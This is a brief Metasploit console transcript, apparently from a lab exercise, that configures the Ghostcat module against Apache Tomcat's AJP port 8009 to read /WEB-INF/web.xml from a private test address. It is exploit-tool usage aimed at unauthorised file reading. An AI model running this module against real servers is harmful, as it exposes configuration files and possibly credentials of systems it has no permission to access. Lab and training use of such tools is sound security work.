 msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /WEB-INF/web.xml yes File name
RHOSTS 172.17.0.2 yes The target host(s), see http
RPORT 8009 yes The Apache JServ Protocol (A
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2